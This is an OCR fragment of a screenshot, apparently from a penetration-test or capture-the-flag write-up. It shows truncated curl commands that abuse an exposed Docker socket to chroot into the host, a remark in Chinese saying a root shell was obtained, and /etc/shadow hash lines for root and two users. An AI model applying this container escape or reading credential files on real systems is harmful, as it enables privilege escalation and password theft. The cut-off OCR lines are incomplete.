
#
 output
2
laravel-app_main:latest
3
4
cmd="[\"/bin/sh\",\"-c\",\"chroot /tmp sh -c \\\"b
5
curl -s -X POST --unix-socket /app/docker.sock -d 
6
curl -s -X POST --unix-socket /app/docker.sock "ht
7
得到root shell：
shadow
root:$6$XJ0deONw$c1ag/76NHYRVSxMwMeoYPUDsxZDdjC6sX
1
jean:$6$2ct8z568$.FX4a9sSYGk0QxQiqfiMFIRu.oGdRvGcF
2
charlie:$6$Ai.uOoSz$8QB.fXSM7pS2DDpUNBR3Xr3v3MUqlW
3